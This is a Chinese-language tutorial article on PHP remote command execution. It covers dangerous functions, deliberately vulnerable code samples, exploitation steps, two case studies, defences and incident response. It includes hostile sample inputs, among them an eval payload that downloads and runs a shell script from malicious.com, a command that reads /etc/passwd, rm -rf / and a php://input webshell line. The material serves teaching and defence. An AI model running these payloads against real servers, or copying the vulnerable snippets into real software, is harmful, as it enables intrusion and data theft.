PHP远程命令执行(Remote Command Execution,RCE)是一种严重的安全漏洞,攻击者通过该漏洞可以在目标服务器上任意执行系统命令,完全控制服务器权限,这种漏洞通常源于应用程序对用户输入的过滤不当,导致恶意代码被当作系统命令执行,危害极大,本文将详细分析PHP远程命令执行的原理、常见利用方式、防御措施及实际案例。

PHP远程命令执行的原理

PHP作为一种服务器端脚本语言,提供了多种执行系统命令的函数,如system()、exec()、shell_exec()、passthru()、backtick()(反引号操作符)等,这些函数在开发中常用于调用系统命令完成特定任务,但如果用户输入未经严格过滤,攻击者就可以注入恶意命令,假设一个PHP脚本通过$_GET['param']接收用户输入,并将其直接传递给system()函数:



<?php $param = $_GET['param']; system($param); ?>

攻击者可以通过构造URL http://example.com/script.php?param=ls -la,让服务器执行ls -la命令,列出当前目录文件,如果攻击者输入更危险的命令,如rm -rf /或下载并执行恶意脚本,服务器将面临严重威胁。

常见PHP远程命令执行漏洞类型

-

代码注入漏洞



当用户输入被直接拼接到代码中执行时,可能触发代码注入,使用eval()函数执行用户输入的PHP代码:<?php $code = $_POST['code']; eval($code); ?>

攻击者可提交

phpinfo();或system('wget http://malicious.com/shell.sh -O shell.sh && chmod +x shell.sh && ./shell.sh');等恶意代码。 (图片来源网络,侵删)

(图片来源网络,侵删) -

动态函数调用漏洞

动态调用函数时,若用户可控函数名或参数,可能导致命令执行。<?php $func = $_GET['func']; $func(); ?>

攻击者可通过

func=system&args=id执行system('id')。 -

危险函数与危险操作符滥用

除了system()等函数,preg_replace()的/e修饰符(PHP 7.2已移除)可将匹配结果作为代码执行,如preg_replace('/test/e', $_GET['cmd'], 'test'),反引号操作符在PHP中会被当作shell命令执行,需特别警惕。 -

文件操作与包含漏洞

文件包含漏洞(如include($_GET['file']))可能结合远程文件包含(RFI)或本地文件包含(LFI)执行命令,通过php://input伪协议执行POST数据中的PHP代码:<?php include('php://input'); ?>攻击者可发送POST数据

<?php system($_GET['cmd']); ?>,再通过cmd参数执行命令。

PHP远程命令执行的利用方式

攻击者通常通过以下步骤利用RCE漏洞:

- 信息收集:探测目标是否存在PHP版本泄露、目录遍历等漏洞。

- 漏洞验证:尝试构造简单命令(如

dir或ls)验证漏洞是否存在。 - 权限提升:通过



whoami、id等命令获取当前用户权限,判断是否为root或高权限账户。 - 持久化控制:下载Webshell(如c99.php)、创建后门用户或植入挖矿脚本。

- 横向移动:若服务器在内网,可尝试扫描其他主机并利用漏洞扩大攻击范围。

防御措施

-

输入过滤与输出编码

- 对所有用户输入进行严格过滤,使用白名单验证(如仅允许字母数字),避免黑名单(易被绕过)。

- 使用

htmlspecialchars()、addslashes()等函数对输出进行编码,防止XSS与命令注入。

-

禁用危险函数

在php.ini中禁用或重命名危险函数,如:disable_functions = system, exec, shell_exec, passthru, eval, proc_open, popen

-

使用安全函数替代

尽量使用PHP内置函数替代系统命令,如用file_get_contents()代替exec()读取文件。 -

配置安全限制

- 关闭

allow_url_include和allow_url_fopen,防止远程文件包含。 - 设置

open_basedir限制PHP脚本访问的目录范围。

- 关闭

-

定期更新与代码审计

及时更新PHP版本及依赖库,使用工具(如SonarQube、RIPS)对代码进行安全审计。



实际案例分析



案例1:WordPress插件RCE漏洞

某WordPress插件因未过滤用户输入,导致攻击者可通过构造恶意请求执行系统命令,插件代码中存在shell_exec($_POST['cmd']),攻击者直接提交cmd=cat /etc/passwd获取系统密码文件。

案例2:Discuz!X3.4 RCE漏洞

2018年,Discuz!X3.4被曝存在RCE漏洞(CVE-2018-14772),源于admin.php中对formhash参数的校验不足,攻击者可构造恶意请求,利用preg_replace()的/e修饰符执行任意代码。

相关问答FAQs

Q1:如何检测PHP应用是否存在远程命令执行漏洞?

A1:可通过以下方式检测:

- 手动测试:在可疑参数后尝试添加

| dir(Windows)或; ls -la(Linux),观察页面是否返回命令执行结果。 - 自动化工具:使用Burp Suite的Intruder模块或Metasploit的

php/exec模块扫描目标。 - 日志分析:检查服务器日志中是否存在异常命令执行记录(如

/bin/bash -c、wget等)。

Q2:发现PHP远程命令执行漏洞后,如何应急响应?

A2:应急响应步骤如下:

- 隔离受影响系统:立即断开服务器网络,防止攻击者进一步渗透。

- 分析漏洞原因:检查代码中危险函数的使用情况,确认漏洞入口。

- 清除恶意代码:删除Webshell、后门文件及异常进程,恢复被篡改的文件。

- 修复漏洞:更新补丁、禁用危险函数、加强输入过滤,并重新部署安全版本。

- 加固与监控:部署WAF(如ModSecurity)拦截恶意请求,定期备份关键数据并设置日志监控告警。